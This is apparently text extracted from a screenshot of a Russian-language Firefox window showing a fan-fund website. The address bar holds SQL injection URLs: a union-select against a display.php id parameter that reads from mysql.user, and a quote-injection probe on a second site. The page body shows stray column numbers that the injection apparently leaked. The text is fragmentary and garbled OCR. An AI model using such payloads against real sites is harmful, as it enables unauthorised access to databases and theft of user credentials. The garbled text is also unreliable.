 The League of Fan Funds - Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://www.astralpole.org/display.php?id=-1+union+select-1,2,3,4,5,6,7,8,9,10,11,12,13--from-mysql.user/*
http://www.flashale.../news.html?id=666' R 1 - 2 (3), Russian Movie Database The League of Fan Funds
11--
Internal links
About us
News
Help Us
Contact us
External links
BSFA
Electrical Eggs
GUFF
4
6
9
11
13
Fan